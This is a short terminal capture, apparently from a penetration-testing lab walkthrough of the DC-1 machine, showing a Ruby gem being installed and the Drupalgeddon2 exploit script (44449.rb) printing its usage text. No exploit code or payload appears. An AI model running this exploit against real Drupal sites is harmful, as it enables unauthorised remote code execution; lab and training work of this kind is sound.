 ┌──(kali㉿kali)-[~/OffSec/DC-1]
└─$ sudo gem install highline
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
Fetching highline-2.0.3.gem
Successfully installed highline-2.0.3
Parsing documentation for highline-2.0.3
Installing ri documentation for highline-2.0.3
Done installing documentation for highline after 2 seconds
1 gem installed
┌──(kali㉿kali)-[~/OffSec/DC-1]
└─$ ruby 44449.rb
Usage: ruby drupalggedon2.rb <target> [--authentication] [--verbose]
Example for target that does not require authentication:
       ruby drupalgeddon2.rb https://example.com
Example for target that does require authentication:
       ruby drupalgeddon2.rb https://example.com --authentication